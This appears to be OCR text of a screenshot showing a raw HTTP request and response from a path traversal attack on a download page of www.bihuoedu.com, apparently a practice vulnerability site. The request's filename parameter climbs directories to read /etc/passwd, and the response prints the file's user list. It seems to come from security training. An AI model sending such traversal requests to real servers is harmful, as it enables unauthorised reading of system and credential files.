 GET
/vul/unsafedownload/execdownload.php?filename=../../../../../../../etc/
passwd HTTP/1.1
Host: www.bihuoedu.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25
Safari/537.36 Core/1.70.3756.400 QQBrowser/10.5.4039.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8
Referer:
https://www.bihuoedu.com/vul/unsafedownload/down_nba.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: visitor_type=old; PHPSESSID=2gcej082unoetk3mbignotdh92;
53revisit=1589187592484;
53kf_72218692_from_host=www.bihuoedu.com;
53kf_72218692_land_page=https%253A%252F%252Fwww.bihuoedu.c
om%252Fvul%252Furlredirect%252Furlredirect.php;
kf_72218692_land_page_ok=1;
Hm_lvt_2ee708d5828ae2131c975e8b66b20590=1589187593;
53gid2=10466158530014; visitor_type=new;
53gid0=10466158530014; 53gid1=10466158530014; 53uvid=1;
onliner_zdfq72218692=0;
53kf_72218692_keyword=https%3A%2F%2Fwww.bihuoedu.com%2F;
Hm_lpvt_2ee708d5828ae2131c975e8b66b20590=1589187713;
invite_53kf_totalnum_1=7
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 11 May 2020 09:19:36 GMT
Content-Type: application/octet-stream
Connection: close
X-Powered-By: PHP/5.4.45
Accept-Ranges: bytes
Accept-Length: 1073
Content-Disposition: attachment; filename=passwd
Content-Length: 1073
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
saslauth:x:998:76:Saslauthd user:/run/saslauthd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin